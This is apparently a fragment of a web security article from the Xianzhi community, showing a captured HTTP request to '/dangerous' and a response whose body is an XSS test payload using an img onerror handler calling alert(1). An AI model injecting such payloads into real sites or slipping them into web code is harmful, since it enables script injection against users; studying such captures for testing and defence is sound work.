 Request
Raw Headers Hex
GET /dangerous HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0)
Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.12.2
Date: Thu, 18 Apr 2019 07:10:39 GMT
Content-Type: text/html
Content-Length: 30
Connection: close
X-Content-Type-Options: nosniff
<img src=x onerror="alert(1)">
先知社区